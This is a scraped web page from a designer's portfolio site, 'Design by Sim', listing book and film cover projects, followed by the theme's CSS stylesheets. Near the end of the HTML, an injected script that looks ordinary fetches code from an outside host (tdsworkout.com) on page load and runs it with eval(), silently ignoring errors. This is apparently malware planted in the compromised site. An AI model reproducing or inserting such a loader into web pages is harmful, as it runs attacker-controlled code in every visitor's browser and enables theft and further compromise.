<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1848"><a href="https://designbysim.com/portfolio/bullseye/">Bullseye</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1841"><a href="https://designbysim.com/portfolio/gerald-seymour/">Gerald Seymour / Backlist</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1819"><a href="https://designbysim.com/portfolio/the-legend-of-longwood/">The Legend of Longwood</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1814"><a href="https://designbysim.com/portfolio/chronic/">Chronic</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1810"><a href="https://designbysim.com/portfolio/correspondence/">Correspondence</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1806"><a href="https://designbysim.com/portfolio/my-name-is-nobody/">My Name Is Nobody</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1802"><a href="https://designbysim.com/portfolio/watching-you/">Watching You</a></li>
<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1791"><a href="https://designbysim.com/portfolio/glassland/">Glassland</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1785"><a href="https://designbysim.com/portfolio/those-we-left-behind/">Stuart Neville Backlist</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1778"><a href="https://designbysim.com/portfolio/alert/">Alert</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1771"><a href="https://designbysim.com/portfolio/burn/">Burn</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1772"><a href="https://designbysim.com/portfolio/riverside-junior-school/">Riverside Junior School</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1773"><a href="https://designbysim.com/portfolio/redintegrate/">Redintegrate</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1774"><a href="https://designbysim.com/portfolio/gullsedge/">Gullsedge</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1743"><a href="https://designbysim.com/portfolio/chacun-sa-nuit/">Chacun Sa Nuit</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1738"><a href="https://designbysim.com/portfolio/onder-het-hart/">Onder Het Hart</a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1729"><a href="https://designbysim.com/portfolio/i-can-see-in-the-dark/">I Can See In The Dark</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1722"><a href="https://designbysim.com/portfolio/homies-2/">Homies</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1713"><a href="https://designbysim.com/portfolio/solo/">Solo</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1696"><a href="https://designbysim.com/portfolio/alpine-outdoors/">Alpine Outdoors</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1689"><a href="https://designbysim.com/portfolio/the-murder-of-harriet-krohn/">The Murder of Harriet Krohn</a></li>
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1682"><a href="https://designbysim.com/portfolio/homies/">Homies</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1673"><a href="https://designbysim.com/portfolio/death-of-a-superhero/">Death of a Superhero</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1666"><a href="https://designbysim.com/portfolio/blue-mondays/">Blue Mondays</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1653"><a href="https://designbysim.com/portfolio/five/">Five</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1630"><a href="https://designbysim.com/portfolio/lilting/">Lilting</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1592"><a href="https://designbysim.com/portfolio/officetwelve/">officeTwelve</a></li>
<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1583"><a href="https://designbysim.com/portfolio/tim-weaver-backlist/">Tim Weaver / Backlist</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1577"><a href="https://designbysim.com/portfolio/me-and-you/">Me and You</a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1573"><a href="https://designbysim.com/portfolio/the-lion-and-the-lamb/">The Lion and the Lamb</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1567"><a href="https://designbysim.com/portfolio/close-enough/">Close Enough</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1561"><a href="https://designbysim.com/portfolio/next-to-die/">Next To Die</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1555"><a href="https://designbysim.com/portfolio/the-irish-pub/">The Irish Pub</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1548"><a href="https://designbysim.com/portfolio/a-killing-of-angels/">A Killing of Angels</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1540"><a href="https://designbysim.com/portfolio/the-riders/">The Riders</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1532"><a href="https://designbysim.com/portfolio/mary-burton-ebooks/">Mary Burton / eBooks</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1516"><a href="https://designbysim.com/portfolio/kingdom-of-strangers/">Kingdom of Strangers</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1510"><a href="https://designbysim.com/portfolio/mea-maxima-culpa/">Mea Maxima Culpa</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1478"><a href="https://designbysim.com/portfolio/what-richard-did/">What Richard Did</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1459"><a href="https://designbysim.com/portfolio/kathy-reichs-backlist/">Kathy Reichs / Backlist</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1466"><a href="https://designbysim.com/portfolio/the-backstage-comedy-club/">The Backstage Comedy Club</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1450"><a href="https://designbysim.com/portfolio/bond-casino-royale/">Bond / Casino Royale</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1492"><a href="https://designbysim.com/portfolio/kill-alex-cross/">Kill Alex Cross</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1444"><a href="https://designbysim.com/portfolio/deon-meyer-backlist/">Deon Meyer / Backlist</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1430"><a href="https://designbysim.com/portfolio/koning-van-katoren/">Koning van Katoren</a></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1423"><a href="https://designbysim.com/portfolio/one-day/">One Day</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1413"><a href="https://designbysim.com/portfolio/this-must-be-the-place/">This Must Be The Place</a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1485"><a href="https://designbysim.com/portfolio/nova-zembla/">Nova Zembla</a></li>
<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1405"><a href="https://designbysim.com/portfolio/daglicht/">Daglicht</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1389"><a href="https://designbysim.com/portfolio/terminus/">Adam Baker / Backlist</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1374"><a href="https://designbysim.com/portfolio/george-martin-backlist/">George R.R. Martin / Backlist</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1151"><a href="https://designbysim.com/portfolio/bones-are-forever-pb-hb/">Bones are Forever</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1152"><a href="https://designbysim.com/portfolio/laa/">Life, Above All</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1237"><a href="https://designbysim.com/portfolio/congo-an-irish-affair/">Congo – An Irish Affair</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1107"><a href="https://designbysim.com/portfolio/smokin-aces/">Smokin&#8217; Aces</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1503"><a href="https://designbysim.com/portfolio/city-of-thieves/">City of Thieves</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1108"><a href="https://designbysim.com/portfolio/slip-fall-pb/">Slip &#038; Fall</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1497"><a href="https://designbysim.com/portfolio/the-kid/">The Kid</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1234"><a href="https://designbysim.com/portfolio/cross-bones-yard-hb/">Cross Bones Yard</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1347"><a href="https://designbysim.com/portfolio/silence/">Silence</a></li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1396"><a href="https://designbysim.com/portfolio/storming-the-falklands/">Storming the Falklands</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1118"><a href="https://designbysim.com/portfolio/the-guard/">The Guard</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1197"><a href="https://designbysim.com/portfolio/woman-the-band/">Woman – The Band</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1199"><a href="https://designbysim.com/portfolio/big-fish/">Big Fish</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1196"><a href="https://designbysim.com/portfolio/night-watch-tpb-hb/">Night Watch</a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1294"><a href="https://designbysim.com/portfolio/fifteen-digits/">Fifteen Digits</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1356"><a href="https://designbysim.com/portfolio/dublin-dead/">Dublin Dead</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1308"><a href="https://designbysim.com/portfolio/before-dawn/">Before Dawn</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1153"><a href="https://designbysim.com/portfolio/the-collaborator/">The Collaborator</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1109"><a href="https://designbysim.com/portfolio/sensation/">Sensation</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-portfolio current-menu-item menu-item-1093"><a href="https://designbysim.com/portfolio/brothers-of-the-head/" aria-current="page">Brothers of the Head</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1286"><a href="https://designbysim.com/portfolio/ice-worlds/">Ice Worlds</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1195"><a href="https://designbysim.com/portfolio/black-watch-b-format/">Black Watch</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1198"><a href="https://designbysim.com/portfolio/toolroom-knights/">Toolroom Knights</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1200"><a href="https://designbysim.com/portfolio/claws-pb/">Claws</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1233"><a href="https://designbysim.com/portfolio/cat-walk/">Cat Walk</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1235"><a href="https://designbysim.com/portfolio/winter-queen/">Winter Queen</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1236"><a href="https://designbysim.com/portfolio/the-cotton-mill/">The Cotton Mill</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1263"><a href="https://designbysim.com/portfolio/beauty/">Beauty</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1248"><a href="https://designbysim.com/portfolio/icon-film-distribution/">Icon Film Distribution</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1337"><a href="https://designbysim.com/portfolio/oorlogswinter/">Oorlogswinter</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1268"><a href="https://designbysim.com/portfolio/visit-greenwich/">Visit Greenwich</a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1300"><a href="https://designbysim.com/portfolio/perriers-bounty/">Perrier&#8217;s Bounty</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1331"><a href="https://designbysim.com/portfolio/all-good-children/">All Good Children</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1324"><a href="https://designbysim.com/portfolio/damaged/">Damaged</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1365"><a href="https://designbysim.com/portfolio/a-deniable-death/">A Deniable Death</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1378"><a href="https://designbysim.com/portfolio/8-women/">8 Women</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1385"><a href="https://designbysim.com/portfolio/perfume/">Perfume</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1435"><a href="https://designbysim.com/portfolio/dolfje-weerwolfje/">Dolfje Weerwolfje</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1631"><a href="https://designbysim.com/portfolio/lilting/">Lilting</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1862"><a href="https://designbysim.com/portfolio/susan-lewis-backlist/">Susan Lewis / Backlist</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1964"><a href="https://designbysim.com/portfolio/ambush/">Ambush</a></li>
</ul></div></div>		
		<!--END #sidebar .aside-->
		</div>

		<!-- END #content -->
		</div>
			
		<!-- BEGIN #footer -->
		<div id="footer" class="clearfix">
		
			<p class="copyright">&copy; Copyright 2025 <a href="https://designbysim.com">Design by Sim</a> &middot;
			Made by <a href="mailto:jo@wonderdust.co.uk">Jo</a> @ <a href="http://wonderdust.co.uk" target="_blank">Wonderdust</a></p>
		<!-- END #footer -->
		</div>
		
		<div id="footer-bottom"></div>
		
	<!-- END #container -->
	</div>
	
	<a id="back-to-top" href="#"><span class="arrow-up"></span>Back to Top</a>	
	
	<!-- Theme Hook -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/designbysim\/*","\/wp-content\/themes\/sideshow\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" src="https://designbysim.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-content/themes/sideshow/js/jquery.custom.js?ver=1.0" id="tz_custom-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
			
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://designbysim.com/wp-content/themes/designbysim/style.css
body_size: 5144
content:
/*
Theme Name:     Design By Sim
Theme URI:
Description:    Child Theme
Author:         Jo Greenwood
Author URI:
Template:       sideshow
Version:        1
*/

@import url("../sideshow/style.css");

/* FONTS */

@font-face {
 font-family: 'bebasneue';
 src: url('fonts/bebasneue.eot');
 src: url('fonts/bebasneue.eot?#iefix') format('embedded-opentype'),
 url('fonts/bebasneue-webfont.woff') format('woff'),
 url('fonts/bebasneue-webfont.ttf') format('truetype'),
 url('fonts/bebasneue-webfont.svg#bebasneue') format('svg');
 font-weight: normal;
 font-style: normal;
}

@font-face {
 font-family: 'bauer_bodoni_bt';
 src: url('fonts/bauer_bodoni_bt.eot');
 src: url('fonts/bauer_bodoni_bt.eot?#iefix') format('embedded-opentype'),
 url('fonts/bauer_bodoni_bt-webfont.woff') format('woff'),
 url('fonts/bauer_bodoni_bt-webfont.ttf') format('truetype'),
 url('fonts/bauer_bodoni_bt-webfont.svg#bebasneue') format('svg');
 font-weight: normal;
 font-style: normal;
}

h3.widget-title,
button, input#submit {
	font-family: 'bebasneue', sans-serif;
	font-size: 20px;
	font-weight: normal;
}

.grid .entry-title, 
.grid .entry-title a,
#primary .logo .page-title {
	font-family: 'bebasneue', sans-serif;
	font-size: 25px;
	font-weight: normal;
}


body {
	font-family: 'bauer_bodoni_bt', sans-serif;
	font-size: 14px;
    background: #FFF !important;
}

.entry-content {
	font-family: 'bauer_bodoni_bt', sans-serif;
	font-size: 14px;
}

.entry-content h6 {
	font-size: 12px;
	font-weight: normal;
}

#primary {
	padding: 0px;
	border-top:16px solid #000;
}

#primary .logo {
	border-bottom:4px solid #000;
	background: url('images/designbysim-logo.png') #fff left top no-repeat;
	width:660px;
	height:83px;
	padding: 0px;
    position: relative; 
}

#primary .logo .page-title {
	float:right;
	padding: 10px 0px 10px 0px;
}
#primary .logo .holder {
	clear:both;
	max-width:330px;
	line-height: 1;
    position: absolute; 
    bottom: 10px; 
    right: 0px;
}

#primary .logo .clearfix:after {
    content: none;
}

.client span, 
.published span, 
.comment-count span, 
.single-page-navigation .nav-previous a, 
.single-page-navigation .nav-next a, 
.entry-category span, 
pre, 
.entry-content blockquote, 
.middot, 
#footer, 
#footer a, 
a {
    color: #37393C !important;
}

.single-page-navigation .nav-previous a, 
.single-page-navigation .nav-next a {
	font-size: 14px;
}

.grid .post-wrap.odd {
    background: none;
}

.post-thumb-overlay {
    background: url('images/overlay.png') repeat scroll 0% 0% transparent !important;
}

.entry-categories a {
	line-height: 22px;
	font-size: 16px;
}

#container {
    background: url('images/background.jpg') repeat-y scroll left top transparent !important;
}

#footer-bottom {
    background: url('images/background.jpg') repeat-y scroll left top #FFF !important;
}

#commentform label span, 
.single-page-navigation 
.nav-previous a, 
.single-page-navigation 
.nav-next a, 
.cancel-comment-reply a, 
#respond h3 span, 
.comment-wrap, 
#comments span, 
#footer, 
.wp-pagenavi span.current,
.has-post-thumbnail.hentry {
    background-color: transparent !important;
}

.entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4, 
.entry-content h5, 
.entry-content h6, 
.entry-content a, 
.comment-body a, 
#footer a {
    border-bottom: none !important;
}

/* SIDEBAR */

#sidebar {
    float: right;
    width: 180px;
    padding-top: 82px;
}

.sep span {
    border-bottom: 6px solid #37393C !important;
    width: 36px;
}

#nav_menu-2 span,
#nav_menu-5 span,
#nav_menu-8 span {
	display:none;
}

/* NAVIGATION */

.widget 
.current-cat a, 
.widget 
.current_page_item a, 
.widget 
.current-menu-item a {
    background: transparent !important;
}

.widget 
.current-cat a, 
.widget 
.current_page_item a, 
.widget .current-menu-item a,
.widget .current-cat a:hover, 
.widget .current_page_item a:hover, 
.widget .current-menu-item a:hover,
.entry-content a:hover, 
.comment-body a:hover, 
.cancel-comment-reply a:hover, 
.comment-author a:hover, 
#sidebar a:hover, 
.entry-title a:hover,
#footer,
a {
    color: #37393C !important;
}

a#back-to-top {
    color: #ffffff !important;
}


.single-page-navigation .nav-previous a,
.single-page-navigation .nav-next a {
    color: #37393C !important;
}

#submit:hover, button:hover {
    background: none repeat scroll 0% 0% #37393C !important;
}


/* DASHBOARD */

#wpadminbar a.ab-item, #wpadminbar > #wp-toolbar span.ab-label, #wpadminbar > #wp-toolbar span.noticon {
    color: #EEE !important;
}

#wpadminbar .quicklinks .menupop ul li a:focus, #wpadminbar .quicklinks .menupop ul li a:focus strong, #wpadminbar .quicklinks .menupop ul li a:hover, #wpadminbar .quicklinks .menupop ul li a:hover strong, #wpadminbar .quicklinks .menupop.hover ul li a:focus, #wpadminbar .quicklinks .menupop.hover ul li a:hover, #wpadminbar li .ab-item:focus:before, #wpadminbar li a:focus .ab-icon:before, #wpadminbar li.hover .ab-icon:before, #wpadminbar li.hover .ab-item:before, #wpadminbar li:hover #adminbarsearch:before, #wpadminbar li:hover .ab-icon:before, #wpadminbar li:hover .ab-item:before, #wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus, #wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover {
    color: #2EA2CC !important;
}

--- FILE ---
content_type: text/css
request_url: https://designbysim.com/wp-content/themes/sideshow/css/light.css
body_size: 3170
content:
/*==========================================================================================
	
Light CSS File
This file contains styles related to the colour scheme of the theme

==========================================================================================*/

body {
	color: #37393c;
	background: url(../images/light/body_bg.png) no-repeat top left fixed #fff;
}

input,
textarea {
	background: #fff;
	color: #9fa2a6;
}

.widget input,
.widget textarea,
.entry-content input,
.entry-content textarea {
	border: 1px solid #e4e4e4;
}

button:hover,
#back-to-top:hover,
#submit:hover { color: #fff; }

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: #9fa2a6;
}

#footer-bottom { background: url(../images/light/dot_bg.png) top left repeat-y #fff; }

#flickr_badge_wrapper,
#container {
	background: url(../images/light/dot_bg.png) top left repeat-y;
}

#overlay {
	background: url(../images/light/overlay_bg.jpg) repeat;
	color: #e4e4e4;
}

#overlay-trigger a { background: url(../images/light/overlay_trigger.png) top right; }

#overlay-trigger a:hover { background: url(../images/light/overlay_trigger.png) top left; }

#overlay-trigger a.active { background: url(../images/light/overlay_trigger.png) bottom right; }

#overlay-trigger a:hover.active { background: url(../images/light/overlay_trigger.png) bottom left; }

.comment-author a,
.entry-header,
.entry-title,
.entry-title a { color: #37393c; }

.client span,
.published span,
.comment-count span,
.single-page-navigation .nav-previous a,
.single-page-navigation .nav-next a,
.entry-category span,
pre,
.entry-content blockquote,
.middot,
#footer,
#footer a,
a {
	color: #9fa2a6;
}

.entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4,
.entry-content h5, 
.entry-content h6,
.entry-content a,
.comment-body a,
#footer a {
	border-bottom: 1px dotted #b2b2b2;
}

#commentform label span,
.single-page-navigation .nav-previous a,
.single-page-navigation .nav-next a,
.cancel-comment-reply a,
#respond h3 span,
.comment-wrap,
#comments span,
.single .entry-header,
#footer,
.wp-pagenavi span.current,
.hentry,
.page-caption,
.page-title {
	background-color: #fff;
}

.page-caption {
	color: #9fa2a6;
}

.post-wrap.odd { 
	background: url(../images/light/seperator.png) right top repeat-y; 
}

.post-thumb-overlay {
	background: url(../images/light/overlay.png);
}

.single-page-navigation .nav-previous a:hover,
.single-page-navigation .nav-next a:hover,
.comment-meta a:hover,
#footer a:hover,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.entry-meta a:hover {
	color: #37393c;
}

.wp-pagenavi a {
	background: #fff;
	color: #9fa2a6;
}

.sep span {
	border-bottom: 1px solid #e4e4e4;
}

#submit,
button,
.format-link .entry-title,
.quote-wrap,
#back-to-top {
	background: #37393c;
	color: #fff;
}

.format-link .entry-title a { 
	border-bottom: 1px dotted #737577;
	color: #fff;
}

.arrow-up { background: url(../images/light/arrow-up.png) left center no-repeat }

.entry-header { background: url(../images/light/side_dot.png) repeat-x left center; }

.entry-header .holder { background: #fff; }

.quote-left { background: url(../images/light/quotes.png) left top; }

.quote-right { background: url(../images/light/quotes.png) right top; }

.comment .avatar { border-right: 1px solid #e4e4e4; }

--- FILE ---
content_type: text/css
request_url: https://designbysim.com/wp-content/themes/sideshow/style.css
body_size: 30807
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Sideshow
	Theme URI: http://www.themezilla.com/themes/sideshow
	Description: A Funktastic Portfolio Theme
	Author: ThemeZilla
	Author URI: http://www.themezilla.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.4
	
	Designed & Handcrafted by ThemeZilla
	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset & Clearfix
	1.	Document Setup (body, common classes, vertical rhythm, structure etc)
	3.	Header Styles
	4.	Navigation & Menus
	5.	Main Content Styles
	6.	Post Content Styles
	7.	Comments
	8.	Pagination
	9.	Footer Styles
	10.	Page Templates
	11.	Widgets
	12.	Shortcode Styles

-----------------------------------------------------------------------------------*/

@import url(http://fonts.googleapis.com/css?family=Merriweather:300,400,700,900);

/*-----------------------------------------------------------------------------------*/
/*	0.	CSS Reset & Clearfix - http://meyerweb.com/eric/tools/css/reset/
/*-----------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; } body { line-height: 1; } ol, ul { list-style: none; } blockquote, q { quotes: none; } blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; } :focus { outline: 0; } ins { text-decoration: none; } del { text-decoration: line-through; } table { border-collapse: collapse; border-spacing: 0; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .clearfix { display: inline-block; } /* Hide from IE Mac \*/ .clearfix { display: block; } /* End hide from IE Mac */ .none { display: none; } /* End Clearfix */


/*-----------------------------------------------------------------------------------*/
/*	1.	Document Setup (body, common classes, vertical rhythm, structure etc)
/*-----------------------------------------------------------------------------------*/

html,
body {
	height: 100%;
}

body,
input,
textarea {
	font: 12px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.hidden { display: none; }

.alignleft { float: left; }

.alignright { float: right; }

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width:100%;
}

a { 
	text-decoration: none; 
	transition: color 0.1s linear;
    -moz-transition: color 0.1s linear;
    -webkit-transition: color 0.1s linear;
    -o-transition: color 0.1s linear;
}

a:hover { text-decoration: none; }

a img { border: none; }

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form,
.gallery-row,
.post-thumb,
.author-bio,
#logo { margin-bottom: 20px; }

.hentry,
.navigation-links,
.hfeed,
.pinglist { margin-bottom: 40px; }

.widget
.children,
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ul,
.comment-body ol ol,
.comment-body ol ul,
.comment-body ul ul,
.widget ul ul { margin-bottom: 0; }

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
	padding: 0;
}

h1 {
	font-size: 24px;
	line-height: 28px;
}

h2 {
	font-size: 20px;
	line-height: 22px;
	margin: 0 0 20px 0;
}

h3 {
	font-size: 16px;
	line-height: 20px;
}

h4 {
	font-size: 14px;
	line-height: 18px;
}

